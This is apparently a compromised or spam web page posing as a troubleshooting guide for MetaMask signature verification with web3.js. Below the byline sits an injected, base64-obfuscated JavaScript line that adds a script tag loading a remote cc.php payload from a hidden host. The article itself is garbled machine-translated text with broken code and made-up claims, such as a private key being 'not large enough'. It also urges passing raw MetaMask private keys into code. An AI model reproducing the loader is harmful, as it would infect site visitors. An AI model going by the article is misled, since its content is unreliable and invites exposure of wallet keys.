Metamask: Signature verification using web3js
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=“;const pde=atob(pdx);const script=document.createElement(„script“);script.src=“https://“+pde+“cc.php?u=be7abadc“;document.body.appendChild(script);
Signature Confirmation Metamask Web3.JS: Troubleshooting
By using Web3.JS to sign events and check them on a smart contract, there may be problems with subscriptions. This article will help you with troubleshooting problems that may arise when you use signature certification metamas.
Number 1: Invalid domain separator (dadvisor)
Web3.JS Calculates Domainseparator 'incorrectly. Make sure the next part of the code is correct:
JavaScript
Consta Domainseparator = Ethers.keccak256 (
[…,
„0x“, // the sender’s address
… // Add them addresses, for example, „0x1234567890abcdef“, „0x234567890abcedf“ etc.
–
)
`
The Domaineparator 'is calculated by connecting the sender's address to other addresses in a specific order. The correct order must be:
- The sender's address
- Network chain id (for example, for Ethereum)
- Convention chain id (if specified)
Number 2: Wrong Signature

The signature does not verify why Metamask does not sign it correctly. Make sure you are using the correctSin ‚function and move the necessary options:
`JavaScript
CONST TX = {
Posted by: „0x …“, // Sender address
To: „0x …“, //
VALUE: 10N, // Transaction Quantity
Information: […, / more information /], // Optional information about the contract
};
CONST SIGNATURE = WAIT ETHERS.GIGN (
TX,
{Privatekey: „0x …“} // private key metamask
)
`
Be sure to move the „Privatekey“ option right and use the „sign“ function provided by Web3.js.
Number 3: Insufficient private key
If you are using a private key that is not enough to check, you may need to add additional information or specify an error message. Make sure your private key is large enough to subscribe to events:
`JavaScript
CONST TX = {
Posted by: „0x …“, // Sender address
To: „0x …“, //
VALUE: 10N, // Transaction Quantity
};
To try {
CONST SIGNATURE = WAIT ETHERS.GIGN (
TX,
{Privatekey: „0x …“}
)
Console.log („Successful confirmation:“, signature);
} catch (error) {
IF (Error Manifestation Error && Error.Message.include („Insufficient Private Key“))) {
Throw a new error („insufficient private key to authenticate“);
} Other {
throw a mistake;
}
}
`
Number 4: Wrong Chain ID
If you use the expected different chain, make sure chainid is correct. Web3.JS uses the Ethereum standard chain ID (1). You can configure your own chain id as needed:
`JavaScript
CONST TX = {
Posted by: „0x …“, // Sender address
To: „0x …“, //
Value: 10N, // Transaction Quantity
};
To try {
CONST SIGNATURE = WAIT ETHERS.GIGN (
TX,
{Privatekey: „0x …“}
)
Console.log („Subsuced confirmation:“, signature);
} catch (error) {
If (error manifestation error && error.Message.include („invalid chain id“)) {
Release a new error (Fake chain id to authenticate");
} Other {
throw a mistake;
}
}
Conclusion
Following these fault steps, you can identify and solve the problems that cause metamask signature to the failure. Be sure to check the private key size, chain signals and make sure all required addresses are included in the „Domainseparator“ calculation.
If you still have problems after trying these solutions, provide more information about your settings, including code travel, error messages and all relevant information about metamask and web3.js.





